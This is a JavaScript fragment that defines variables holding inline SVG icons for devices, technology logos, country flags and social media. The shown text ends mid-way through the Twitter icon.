var svg_mobile='<svg viewBox="0 0 320 512"><path fill="#e50000" d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg>',svg_leptop='<svg viewBox="0 0 640 512"><path fill="#e50000" d="M512 64v256H128V64h384m16-64H112C85.5 0 64 21.5 64 48v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zm100 416H389.5c-3 0-5.5 2.1-5.9 5.1C381.2 436.3 368 448 352 448h-64c-16 0-29.2-11.7-31.6-26.9-.5-2.9-3-5.1-5.9-5.1H12c-6.6 0-12 5.4-12 12v36c0 26.5 21.5 48 48 48h544c26.5 0 48-21.5 48-48v-36c0-6.6-5.4-12-12-12z"></path></svg>',svg_game='<svg viewBox="0 0 640 512"><path fill="#e50000" d="M480 96H160C71.6 96 0 167.6 0 256s71.6 160 160 160c44.8 0 85.2-18.4 114.2-48h91.5c29 29.6 69.5 48 114.2 48 88.4 0 160-71.6 160-160S568.4 96 480 96zM256 276c0 6.6-5.4 12-12 12h-52v52c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-52H76c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h52v-52c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h52c6.6 0 12 5.4 12 12v40zm184 68c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-80c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48z"></path></svg>',svg_emerging='<svg viewBox="0 0 496 512"><path fill="#e50000" d="M287.6 54.2c-10.8-2.2-22.1-3.3-33.5-3.6V32.4c78.1 2.2 146.1 44 184.6 106.6l-15.8 9.1c-6.1-9.7-12.7-18.8-20.2-27.1l-18 15.5c-26-29.6-61.4-50.7-101.9-58.4l4.8-23.9zM53.4 322.4l23-7.7c-6.4-18.3-10-38.2-10-58.7s3.3-40.4 9.7-58.7l-22.7-7.7c3.6-10.8 8.3-21.3 13.6-31l-15.8-9.1C34 181 24.1 217.5 24.1 256s10 75 27.1 106.6l15.8-9.1c-5.3-10-9.7-20.3-13.6-31.1zM213.1 434c-40.4-8-75.8-29.1-101.9-58.7l-18 15.8c-7.5-8.6-14.4-17.7-20.2-27.4l-16 9.4c38.5 62.3 106.8 104.3 184.9 106.6v-18.3c-11.3-.3-22.7-1.7-33.5-3.6l4.7-23.8zM93.3 120.9l18 15.5c26-29.6 61.4-50.7 101.9-58.4l-4.7-23.8c10.8-2.2 22.1-3.3 33.5-3.6V32.4C163.9 34.6 95.9 76.4 57.4 139l15.8 9.1c6-9.7 12.6-18.9 20.1-27.2zm309.4 270.2l-18-15.8c-26 29.6-61.4 50.7-101.9 58.7l4.7 23.8c-10.8 1.9-22.1 3.3-33.5 3.6v18.3c78.1-2.2 146.4-44.3 184.9-106.6l-16.1-9.4c-5.7 9.7-12.6 18.8-20.1 27.4zM496 256c0 137-111 248-248 248S0 393 0 256 111 8 248 8s248 111 248 248zm-12.2 0c0-130.1-105.7-235.8-235.8-235.8S12.2 125.9 12.2 256 117.9 491.8 248 491.8 483.8 386.1 483.8 256zm-39-106.6l-15.8 9.1c5.3 9.7 10 20.2 13.6 31l-22.7 7.7c6.4 18.3 9.7 38.2 9.7 58.7s-3.6 40.4-10 58.7l23 7.7c-3.9 10.8-8.3 21-13.6 31l15.8 9.1C462 331 471.9 294.5 471.9 256s-9.9-75-27.1-106.6zm-183 177.7c16.3-3.3 30.4-11.6 40.7-23.5l51.2 44.8c11.9-13.6 21.3-29.3 27.1-46.8l-64.2-22.1c2.5-7.5 3.9-15.2 3.9-23.5s-1.4-16.1-3.9-23.5l64.5-22.1c-6.1-17.4-15.5-33.2-27.4-46.8l-51.2 44.8c-10.2-11.9-24.4-20.5-40.7-23.8l13.3-66.4c-8.6-1.9-17.7-2.8-27.1-2.8-9.4 0-18.5.8-27.1 2.8l13.3 66.4c-16.3 3.3-30.4 11.9-40.7 23.8l-51.2-44.8c-11.9 13.6-21.3 29.3-27.4 46.8l64.5 22.1c-2.5 7.5-3.9 15.2-3.9 23.5s1.4 16.1 3.9 23.5l-64.2 22.1c5.8 17.4 15.2 33.2 27.1 46.8l51.2-44.8c10.2 11.9 24.4 20.2 40.7 23.5l-13.3 66.7c8.6 1.7 17.7 2.8 27.1 2.8 9.4 0 18.5-1.1 27.1-2.8l-13.3-66.7z"></path></svg>',svg_js='<svg viewBox="0 0 448 512"><path fill="#e50000" d="M224 508c-6.7 0-13.5-1.8-19.4-5.2l-61.7-36.5c-9.2-5.2-4.7-7-1.7-8 12.3-4.3 14.8-5.2 27.9-12.7 1.4-.8 3.2-.5 4.6.4l47.4 28.1c1.7 1 4.1 1 5.7 0l184.7-106.6c1.7-1 2.8-3 2.8-5V149.3c0-2.1-1.1-4-2.9-5.1L226.8 37.7c-1.7-1-4-1-5.7 0L36.6 144.3c-1.8 1-2.9 3-2.9 5.1v213.1c0 2 1.1 4 2.9 4.9l50.6 29.2c27.5 13.7 44.3-2.4 44.3-18.7V167.5c0-3 2.4-5.3 5.4-5.3h23.4c2.9 0 5.4 2.3 5.4 5.3V378c0 36.6-20 57.6-54.7 57.6-10.7 0-19.1 0-42.5-11.6l-48.4-27.9C8.1 389.2.7 376.3.7 362.4V149.3c0-13.8 7.4-26.8 19.4-33.7L204.6 9c11.7-6.6 27.2-6.6 38.8 0l184.7 106.7c12 6.9 19.4 19.8 19.4 33.7v213.1c0 13.8-7.4 26.7-19.4 33.7L243.4 502.8c-5.9 3.4-12.6 5.2-19.4 5.2zm149.1-210.1c0-39.9-27-50.5-83.7-58-57.4-7.6-63.2-11.5-63.2-24.9 0-11.1 4.9-25.9 47.4-25.9 37.9 0 51.9 8.2 57.7 33.8.5 2.4 2.7 4.2 5.2 4.2h24c1.5 0 2.9-.6 3.9-1.7s1.5-2.6 1.4-4.1c-3.7-44.1-33-64.6-92.2-64.6-52.7 0-84.1 22.2-84.1 59.5 0 40.4 31.3 51.6 81.8 56.6 60.5 5.9 65.2 14.8 65.2 26.7 0 20.6-16.6 29.4-55.5 29.4-48.9 0-59.6-12.3-63.2-36.6-.4-2.6-2.6-4.5-5.3-4.5h-23.9c-3 0-5.3 2.4-5.3 5.3 0 31.1 16.9 68.2 97.8 68.2 58.4-.1 92-23.2 92-63.4z"></path></svg>',svg_cloud='<svg viewBox="0 0 496 512"><path fill="#e50000" d="M131.5 217.5L55.1 100.1c47.6-59.2 119-91.8 192-92.1 42.3-.3 85.5 10.5 124.8 33.2 43.4 25.2 76.4 61.4 97.4 103L264 133.4c-58.1-3.4-113.4 29.3-132.5 84.1zm32.9 38.5c0 46.2 37.4 83.6 83.6 83.6s83.6-37.4 83.6-83.6-37.4-83.6-83.6-83.6-83.6 37.3-83.6 83.6zm314.9-89.2L339.6 174c37.9 44.3 38.5 108.2 6.6 157.2L234.1 503.6c46.5 2.5 94.4-7.7 137.8-32.9 107.4-62 150.9-192 107.4-303.9zM133.7 303.6L40.4 120.1C14.9 159.1 0 205.9 0 256c0 124 90.8 226.7 209.5 244.9l63.7-124.8c-57.6 10.8-113.2-20.8-139.5-72.5z"></path></svg>',svg_apple='<svg viewBox="0 0 50 50"><path fill="#989898" d="M26.5,4.4C29.8,0,34.3,0,34.3,0s0.7,4.1-2.6,8c-3.5,4.2-7.4,3.5-7.4,3.5S23.6,8.2,26.5,4.4z M24.7,14.3c1.7,0,4.8-2.3,8.9-2.3c7,0,9.8,5,9.8,5S38,19.8,38,26.5c0,7.6,6.7,10.2,6.7,10.2s-4.7,13.3-11.1,13.3c-2.9,0-5.2-2-8.3-2c-3.1,0-6.2,2-8.3,2C11.3,50,4,37.4,4,27.3c0-9.9,6.2-15.2,12-15.2C19.8,12.2,22.8,14.3,24.7,14.3L24.7,14.3z"></path></svg>',svg_react='<svg viewBox="0 0 50 50"><path fill="#54C1DE" d="M41.1,16.4c-0.5-0.2-1.1-0.4-1.6-0.5c0.1-0.4,0.2-0.7,0.2-1.1C41,8.9,40.2,4.1,37.5,2.6c-2.6-1.5-6.9,0.1-11.2,3.8c-0.4,0.4-0.8,0.8-1.2,1.1c-0.3-0.3-0.5-0.5-0.8-0.8c-4.5-4-9-5.7-11.8-4.1c-2.6,1.5-3.4,6-2.3,11.6c0.1,0.6,0.2,1.1,0.4,1.7c-0.6,0.2-1.3,0.4-1.9,0.6C3.4,18.3,0,21.2,0,24.2c0,3.1,3.6,6.2,9.1,8.1c0.4,0.2,0.9,0.3,1.4,0.4c-0.1,0.6-0.3,1.2-0.4,1.8c-1,5.5-0.2,9.9,2.4,11.4c2.7,1.5,7.2,0,11.6-3.9c0.3-0.3,0.7-0.6,1-1c0.4,0.4,0.9,0.8,1.4,1.2c4.3,3.7,8.4,5.1,11,3.6c2.7-1.6,3.6-6.3,2.4-12c-0.1-0.4-0.2-0.9-0.3-1.3c0.3-0.1,0.6-0.2,0.9-0.3c5.7-1.9,9.5-5,9.5-8.1C50,21.2,46.5,18.3,41.1,16.4z M27.7,8c3.7-3.2,7.1-4.5,8.7-3.6c1.7,1,2.3,4.9,1.3,10c-0.1,0.3-0.1,0.7-0.2,1c-2.1-0.5-4.3-0.8-6.7-1.1c-1.4-2-2.8-3.7-4.2-5.3C26.9,8.7,27.3,8.3,27.7,8z M14.8,26.8c0.5,0.9,0.9,1.7,1.4,2.6c0.5,0.9,1,1.7,1.6,2.6c-1.6-0.2-3.2-0.4-4.6-0.7C13.6,29.8,14.2,28.3,14.8,26.8z M14.8,21.7c-0.6-1.5-1.2-2.9-1.6-4.3c1.4-0.3,2.9-0.6,4.5-0.8c-0.5,0.8-1,1.7-1.5,2.5C15.7,20,15.2,20.9,14.8,21.7z M15.9,24.3c0.7-1.4,1.4-2.7,2.1-4v0c0.8-1.3,1.6-2.6,2.4-3.9c1.5-0.1,3-0.2,4.6-0.2c1.5,0,3.1,0.1,4.6,0.2c0.8,1.3,1.7,2.5,2.4,3.8c0.8,1.3,1.5,2.7,2.2,4c-0.7,1.4-1.4,2.7-2.1,4h0c-0.8,1.3-1.6,2.6-2.4,3.9c-1.5,0.1-3,0.2-4.6,0.2c-1.6,0-3.1,0-4.5-0.1c-0.9-1.3-1.7-2.6-2.4-3.9C17.3,27,16.6,25.6,15.9,24.3z M33.9,29.3c0.5-0.9,1-1.8,1.5-2.7c0.7,1.5,1.2,3,1.7,4.4c-1.5,0.3-3,0.6-4.7,0.8C32.9,31.1,33.4,30.2,33.9,29.3z M35.3,21.7c-0.5-0.9-0.9-1.7-1.4-2.6c-0.5-0.8-1-1.7-1.5-2.5c1.6,0.2,3.1,0.5,4.6,0.8C36.5,18.8,35.9,20.3,35.3,21.7z M25.1,10.6c1,1.1,2,2.3,2.9,3.6c-2-0.1-3.9-0.1-5.9,0C23.1,12.8,24.1,11.7,25.1,10.6z M13.5,4.5c1.7-1,5.4,0.4,9.3,3.9c0.2,0.2,0.5,0.5,0.8,0.7c-1.5,1.6-2.9,3.3-4.3,5.3c-2.4,0.2-4.6,0.6-6.7,1c-0.1-0.5-0.2-1-0.3-1.5v0C11.3,9,12,5.4,13.5,4.5z M11.1,30.7c-0.4-0.1-0.8-0.2-1.2-0.4c-2.4-0.8-4.5-1.9-5.8-3.1c-1.2-1.1-1.9-2.1-1.9-3c0-1.8,2.7-4.1,7.2-5.7c0.6-0.2,1.1-0.4,1.7-0.5c0.6,2,1.4,4.2,2.4,6.3C12.6,26.4,11.7,28.6,11.1,30.7z M22.7,40.4c-1.9,1.7-3.9,2.9-5.6,3.5h0c-1.5,0.5-2.8,0.6-3.5,0.1c-1.6-0.9-2.2-4.4-1.3-9.1c0.1-0.6,0.2-1.1,0.4-1.7c2,0.5,4.3,0.8,6.7,1c1.4,1.9,2.8,3.7,4.3,5.3C23.3,39.8,23,40.1,22.7,40.4z M25.1,38c-1-1.1-2-2.3-3-3.6c1,0,1.9,0.1,2.9,0.1c1,0,2,0,3-0.1C27.1,35.7,26.1,36.9,25.1,38z M38.1,41c-0.3,1.6-0.9,2.7-1.6,3.1c-1.6,0.9-4.9-0.3-8.6-3.4c-0.4-0.4-0.8-0.7-1.3-1.1c1.4-1.5,2.8-3.3,4.2-5.3c2.4-0.2,4.7-0.6,6.8-1c0.1,0.4,0.2,0.8,0.3,1.2v0C38.3,36.9,38.4,39.2,38.1,41z M39.9,30.3L39.9,30.3c-0.3,0.1-0.6,0.2-0.8,0.3c-0.6-2-1.5-4.1-2.5-6.3c1-2.1,1.8-4.3,2.4-6.2c0.5,0.1,1,0.3,1.5,0.5c4.6,1.6,7.5,3.9,7.5,5.8C47.9,26.1,44.9,28.7,39.9,30.3z"></path><circle fill="#54C1DE" cx="25" cy="24.2" r="4.5"></circle></svg>',svg_unity='<svg viewBox="0 0 50 50"><path fill="#232D38" d="M32.4,25l8.8-15.1L45.3,25l-4.2,15.1L32.4,25L32.4,25z M28.1,27.5l8.8,15.1l-15.2-3.9l-11-11.2H28.1z M36.9,7.4l-8.7,15.1H10.6l11-11.2L36.9,7.4z M49.3,19.9L44,0L24.1,5.3l-2.9,5.2l-6,0L0.6,25l14.6,14.5h0l6,0l3,5.2L44,50l5.3-19.9l-3-5.1L49.3,19.9L49.3,19.9z"></path></svg>',svg_angular='<svg viewBox="0 0 50 50"><path fill="#B4B4B4" d="M24.7,0L1.2,8.3l3.7,30.8L24.7,50l19.9-11l3.7-30.8L24.7,0z"></path> <path fill="#A51E22" d="M46,9.9L24.6,2.6v44.8l17.9-9.9L46,9.9L46,9.9z"></path><path fill="#DC2226" d="M3.8,10L7,37.6l17.6,9.8V2.6L3.8,10L3.8,10z"></path><path fill="#F3F3F3" d="M30.5,26.5l-5.9,2.8h-6.2l-2.9,7.3l-5.4,0.1L24.6,4.2L30.5,26.5L30.5,26.5z M29.9,25.1l-5.3-10.4l-4.3,10.3h4.3L29.9,25.1L29.9,25.1z"></path><path fill="#B4B4B4" d="M24.6,4.2l0,10.4l4.9,10.3h-4.9l0,4.3l6.8,0l3.2,7.4l5.2,0.1L24.6,4.2L24.6,4.2z"></path></svg>',svg_node_small='<svg viewBox="0 0 50 50"><path fill="#519E45" d="M24.9,0c-0.4,0-0.8,0.1-1.2,0.3L2.1,12.8c-0.8,0.5-1.3,1.3-1.3,2.3l0,33.6c0,0.5,0.2,0.9,0.7,1.1c0.4,0.2,0.9,0.2,1.3,0l12.9-7.4c0.8-0.5,1.3-1.3,1.3-2.3V24.5c0-0.9,0.5-1.8,1.3-2.3l5.5-3.2c0.4-0.2,0.8-0.4,1.3-0.3c0.4,0,0.9,0.1,1.3,0.3l5.5,3.2c0.8,0.5,1.3,1.3,1.3,2.3v15.7c0,0.9,0.5,1.8,1.3,2.3l12.9,7.4c0.4,0.2,0.9,0.2,1.3,0c0.4-0.2,0.7-0.7,0.7-1.1l0-33.6c0-0.9-0.5-1.8-1.3-2.3L26.4,0.3C26,0.1,25.6,0,25.2,0H24.9z"/></svg>',svg_swift='<svg viewBox="0 0 50 50"><path fill="#F37147" d="M30.8,2.3c22,14.9,14.9,31.4,14.9,31.4s6.2,7.1,3.7,13.2c0,0-2.6-4.3-6.9-4.3c-4.2,0-6.6,4.3-15,4.3C8.8,47,0,31.4,0,31.4c16.8,11.1,28.3,3.2,28.3,3.2C20.7,30.2,4.6,9.2,4.6,9.2c14,12,20.1,15.1,20.1,15.1c-3.6-3-13.8-17.6-13.8-17.6c8.1,8.2,24.3,19.7,24.3,19.7C39.8,13.7,30.8,2.3,30.8,2.3z"></path></svg>',svg_android='<svg viewBox="0 0 50 50"><path fill="#A4C639" d="M38.7,15.1H11c0,0.1,0,0.2,0,0.4v19.8c0,2.1,1.7,3.9,3.8,3.9h0.1v7.8c0,1.7,1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1v-7.8h7.7v7.8c0,1.7,1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1v-7.8h0.1c2.1,0,3.8-1.7,3.8-3.9V15.4C38.7,15.3,38.7,15.2,38.7,15.1z"></path> <path fill="#A4C639" d="M6.1,16.8c1.7,0,3.1,1.4,3.1,3.1V33c0,1.7-1.4,3.1-3.1,3.1C4.4,36,3,34.7,3,33V19.9C3,18.2,4.4,16.8,6.1,16.8L6.1,16.8z"></path> <path fill="#A4C639" d="M43.6,16.8c1.7,0,3.1,1.4,3.1,3.1V33c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1V19.9C40.5,18.2,41.9,16.8,43.6,16.8L43.6,16.8z"></path> <path fill="#A4C639" d="M38.2,0.2c-0.7-0.4-1.6-0.2-2,0.5l-2.4,4.2c-2.1-1.6-4.6-2.6-7.5-2.9h-3.1c-2.9,0.3-5.4,1.3-7.5,2.9l-2.4-4.2c-0.4-0.7-1.3-0.9-2-0.5c-0.7,0.4-0.9,1.3-0.5,2L13.6,7c-1.6,1.9-2.5,4.3-2.6,6.8h27.5c0-2.5-1-4.9-2.6-6.8l2.8-4.8C39.2,1.5,38.9,0.6,38.2,0.2z"></path> <path fill="#FFF" d="M20.7,8.3c0,0.9-0.7,1.5-1.6,1.5c-0.9,0-1.6-0.7-1.6-1.5v0c0-0.9,0.7-1.5,1.6-1.5C20,6.8,20.7,7.5,20.7,8.3L20.7,8.3z M32.5,8.3c0,0.9-0.7,1.5-1.6,1.5c-0.9,0-1.6-0.7-1.6-1.5v0c0-0.9,0.7-1.5,1.6-1.5C31.8,6.8,32.5,7.5,32.5,8.3L32.5,8.3z"></path></svg>',svg_node='<svg viewBox="0 0 50 50"><path fill="#90c53f" d="M33.7,10.3c0,0-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2v6.8c0,0.1,0,0.1-0.1,0.2c-0.1,0-0.1,0-0.2,0L32,17c-0.2-0.1-0.4-0.1-0.5,0L27,19.5c-0.2,0.1-0.3,0.3-0.3,0.5v5.1c0,0.2,0.1,0.4,0.3,0.5l4.5,2.6c0.2,0.1,0.4,0.1,0.5,0l4.5-2.6c0.2-0.1,0.3-0.3,0.3-0.5V12.3c0-0.2-0.1-0.4-0.3-0.5l-2.7-1.5C33.7,10.3,33.7,10.3,33.7,10.3L33.7,10.3z M5,16.8c-0.1,0-0.2,0-0.2,0.1l-4.5,2.6C0.1,19.5,0,19.7,0,19.9l0,6.9c0,0.1,0,0.2,0.1,0.2c0.1,0,0.2,0,0.3,0l2.6-1.5c0.2-0.1,0.3-0.3,0.3-0.5v-3.2c0-0.2,0.1-0.4,0.3-0.5l1.1-0.7c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1l1.1,0.7c0.2,0.1,0.3,0.3,0.3,0.5V25c0,0.2,0.1,0.4,0.3,0.5L9.6,27c0.1,0,0.2,0,0.3,0c0.1,0,0.1-0.1,0.1-0.2l0-6.9c0-0.2-0.1-0.4-0.3-0.5l-4.5-2.6C5.2,16.8,5.1,16.8,5,16.8L5,16.8z M45,16.8c-0.1,0-0.2,0-0.3,0.1l-4.5,2.6c-0.2,0.1-0.3,0.3-0.3,0.5v5.1c0,0.2,0.1,0.4,0.3,0.5l4.4,2.5c0.2,0.1,0.4,0.1,0.5,0l2.7-1.5c0.1,0,0.1-0.1,0.1-0.2c0-0.1-0.1-0.2-0.1-0.2l-4.5-2.6c-0.1,0-0.1-0.1-0.1-0.2v-1.6c0-0.1,0.1-0.2,0.1-0.2l1.4-0.8c0.1,0,0.2,0,0.3,0l1.4,0.8c0.1,0,0.1,0.1,0.1,0.2V23c0,0.1,0.1,0.2,0.1,0.2c0.1,0,0.2,0,0.3,0l2.7-1.6c0.2-0.1,0.3-0.3,0.3-0.5v-1.2c0-0.2-0.1-0.4-0.3-0.5l-4.4-2.6C45.2,16.8,45.1,16.8,45,16.8L45,16.8z M31.7,20.7C31.7,20.7,31.8,20.7,31.7,20.7l1.6,0.9c0,0,0.1,0.1,0.1,0.1v1.8c0,0,0,0.1-0.1,0.1l-1.5,0.9c0,0-0.1,0-0.1,0l-1.5-0.9c0,0-0.1-0.1-0.1-0.1v-1.8c0,0,0-0.1,0.1-0.1L31.7,20.7C31.7,20.7,31.7,20.7,31.7,20.7L31.7,20.7L31.7,20.7z"></path><path fill="#90c53f" d="M18.4,16.8c-0.1,0-0.2,0-0.3,0.1l-4.5,2.6c-0.2,0.1-0.3,0.3-0.3,0.5V25c0,0.2,0.1,0.4,0.3,0.5l4.5,2.6c0.2,0.1,0.4,0.1,0.5,0l4.5-2.6c0.2-0.1,0.3-0.3,0.3-0.5v-5.1c0-0.2-0.1-0.4-0.3-0.5l-4.5-2.6C18.6,16.8,18.5,16.8,18.4,16.8L18.4,16.8z M45,21.4C45,21.4,45,21.4,45,21.4l-0.9,0.5c0,0-0.1,0.1-0.1,0.1v1c0,0,0,0.1,0.1,0.1l0.9,0.5c0,0,0.1,0,0.1,0l0.9-0.5C46,23,46,23,46,23v-1c0,0,0-0.1-0.1-0.1L45,21.4C45.1,21.4,45,21.4,45,21.4L45,21.4z"></path><path fill="#90c53f" d="M24.4,26.5c0.4-0.2,0.8-0.2,1.2,0c1.8,1,3.7,2.1,5.5,3.1c0.3,0.2,0.6,0.6,0.6,1v6.3c0,0.4-0.3,0.8-0.6,1c-1.8,1-3.7,2.1-5.5,3.1c-0.4,0.2-0.9,0.2-1.2,0c-0.6-0.3-1.1-0.6-1.7-1c-0.1-0.1-0.2-0.1-0.3-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.2-0.1,0.4-0.2,0.7-0.3c0.1,0,0.1,0,0.2,0c0.5,0.3,0.9,0.5,1.4,0.8c0.1,0.1,0.2,0,0.3-0.1c1.8-1,3.6-2,5.4-3.1c0.1,0,0.1-0.1,0.1-0.2c0-2.1,0-4.1,0-6.2c0-0.1,0-0.2-0.1-0.2c-1.8-1-3.7-2.1-5.5-3.1c-0.1,0-0.2,0-0.2,0c-1.8,1-3.7,2.1-5.5,3.1c-0.1,0-0.1,0.1-0.1,0.2c0,2.1,0,4.1,0,6.2c0,0.1,0,0.1,0.1,0.2c0.5,0.3,1,0.6,1.5,0.8c0.3,0.1,0.6,0.2,0.9,0.1c0.3-0.1,0.5-0.4,0.5-0.7c0-2.1,0-4.1,0-6.2c0-0.1,0.1-0.2,0.2-0.2c0.2,0,0.5,0,0.7,0c0.1,0,0.2,0.1,0.2,0.2c0,2.1,0,4.1,0,6.2c0,0.6-0.2,1.2-0.7,1.4c-0.6,0.3-1.4,0.3-2-0.1c-0.5-0.3-1.1-0.6-1.6-0.9c-0.4-0.2-0.6-0.6-0.6-1v-6.3c0-0.4,0.2-0.8,0.6-1C20.7,28.6,22.5,27.5,24.4,26.5z"></path><path fill="#90c53f" d="M26,30.9c0.8-0.1,1.7,0,2.4,0.4c0.6,0.3,0.9,0.9,0.9,1.6c0,0.1-0.1,0.1-0.2,0.1c-0.2,0-0.5,0-0.7,0c-0.1,0-0.2-0.1-0.2-0.2c-0.1-0.3-0.2-0.6-0.5-0.7c-0.4-0.2-0.9-0.2-1.4-0.2c-0.3,0-0.7,0-1,0.2c-0.2,0.2-0.3,0.5-0.2,0.7c0.1,0.2,0.3,0.2,0.4,0.3c1,0.3,2,0.2,2.9,0.6c0.4,0.1,0.8,0.4,0.9,0.8c0.2,0.6,0.1,1.2-0.3,1.7c-0.3,0.4-0.8,0.6-1.2,0.7c-0.6,0.1-1.3,0.1-1.9,0.1c-0.6-0.1-1.2-0.2-1.7-0.6c-0.4-0.3-0.6-0.9-0.6-1.4c0-0.1,0.1-0.1,0.2-0.1c0.2,0,0.5,0,0.7,0c0.1,0,0.2,0.1,0.2,0.2c0,0.3,0.1,0.6,0.4,0.7c0.5,0.3,1.1,0.3,1.6,0.3c0.5,0,1,0,1.3-0.3c0.2-0.2,0.3-0.5,0.2-0.7c-0.1-0.2-0.3-0.3-0.5-0.4c-1-0.3-2-0.2-2.9-0.5c-0.4-0.1-0.8-0.4-0.9-0.8c-0.2-0.6-0.1-1.2,0.3-1.7C24.8,31.1,25.4,30.9,26,30.9L26,30.9z"></path></svg>',svg_usa='<svg viewBox="0 0 18 18"><circle fill="#F1F0F0" cx="9" cy="9" r="9"></circle> <path fill="#D81F2A" d="M8.6,9H18c0-0.8-0.1-1.6-0.3-2.3H8.6V9z"></path> <path fill="#D81F2A" d="M8.6,4.3h8.1c-0.6-0.9-1.3-1.7-2.1-2.3h-6V4.3z"></path> <path fill="#D81F2A" d="M9,18c2.1,0,4.1-0.7,5.6-2H3.4C4.9,17.3,6.9,18,9,18z"></path> <path fill="#D81F2A" d="M1.3,13.7h15.4c0.4-0.7,0.8-1.5,1-2.3H0.3C0.5,12.2,0.9,13,1.3,13.7z"></path><path fill="#2057A7" d="M4.2,1.4H5L4.2,2l0.3,0.9L3.8,2.3L3,2.9l0.3-0.8C2.6,2.6,2,3.3,1.5,4h0.3L1.3,4.4C1.2,4.5,1.1,4.6,1.1,4.8l0.2,0.7L0.9,5.2C0.7,5.4,0.7,5.6,0.6,5.9l0.3,0.8h0.9L1,7.2l0.3,0.9L0.5,7.5L0.1,7.9C0,8.2,0,8.6,0,9h9c0-5,0-5.6,0-9C7.2,0,5.6,0.5,4.2,1.4z M4.5,8.1L3.8,7.5L3,8.1l0.3-0.9L2.5,6.6h0.9l0.3-0.9L4,6.6H5L4.2,7.2L4.5,8.1z M4.2,4.6l0.3,0.9L3.8,4.9L3,5.5l0.3-0.9L2.5,4h0.9l0.3-0.9L4,4H5L4.2,4.6z M7.7,8.1L7,7.5L6.2,8.1l0.3-0.9L5.7,6.6h0.9L7,5.8l0.3,0.9h0.9L7.5,7.2L7.7,8.1z M7.5,4.6l0.3,0.9L7,4.9L6.2,5.5l0.3-0.9L5.7,4h0.9L7,3.1L7.3,4h0.9L7.5,4.6z M7.5,2l0.3,0.9L7,2.3L6.2,2.9L6.5,2L5.7,1.4h0.9L7,0.5l0.3,0.9h0.9L7.5,2z"></path></svg>',svg_india='<svg viewBox="0 0 18 18"><circle fill="#F1F0F0" cx="9" cy="9" r="9"></circle><path fill="#F8981E" d="M9,0C5.4,0,2.3,2.1,0.9,5.1h16.2C15.7,2.1,12.6,0,9,0z"></path><path fill="#6DA543" d="M9,18c3.6,0,6.7-2.1,8.1-5.1H0.9C2.3,15.9,5.4,18,9,18z"></path><path fill="#2057A7" d="M9,5.9C7.3,5.9,5.9,7.3,5.9,9s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1S10.7,5.9,9,5.9z M7,9c0-0.3,0.1-0.5,0.2-0.8L7.8,9L7.2,9.8C7.1,9.5,7,9.3,7,9z M7.4,10.2l1-0.1l0.4,0.9C8.2,10.9,7.7,10.6,7.4,10.2z M8.4,8l-1-0.1c0.3-0.4,0.8-0.7,1.4-0.8L8.4,8z M10.6,7.8L9.6,8L9.2,7.1C9.8,7.1,10.3,7.4,10.6,7.8z M9.2,10.9L9.6,10l1,0.1C10.3,10.6,9.8,10.9,9.2,10.9z M10.8,9.8L10.2,9l0.6-0.8C10.9,8.5,11,8.7,11,9S10.9,9.5,10.8,9.8z"></path></svg>',svg_germany='<svg viewBox="0 0 18 18"><path fill="#FEDA46" d="M0.6,12.1C1.8,15.5,5.1,18,9,18s7.2-2.4,8.4-5.9H0.6z"></path><path fill="#010101" d="M9,0C5.1,0,1.8,2.4,0.6,5.9l16.9,0C16.2,2.4,12.9,0,9,0z"></path><path fill="#D81F2A" d="M0.6,5.9C0.2,6.8,0,7.9,0,9s0.2,2.2,0.6,3.1h16.9c0.4-1,0.6-2,0.6-3.1s-0.2-2.2-0.6-3.1H0.6z"></path></svg>',svg_qatar='<svg viewBox="0 0 18 18"><circle fill="#F1F0F0" cx="9" cy="9" r="9"></circle><path fill="#751B47" d="M18,9c0-5-4-9-9-9C7.2,0,5.6,0.5,4.2,1.4l2,0.8L3.5,3.3l2.7,1.1L3.5,5.6l2.7,1.1L3.5,7.9L6.2,9l-2.7,1.1l2.7,1.1l-2.7,1.1l2.7,1.1l-2.7,1.1l2.7,1.1l-2,0.8C5.6,17.5,7.2,18,9,18C14,18,18,14,18,9z"></path></svg>',svg_facebook='<svg viewBox="0 0 264 512"><path fill="#385c8e" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg>',svg_twitter='<svg viewBox="0 0 512 512"><path fill="#03a9f4" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 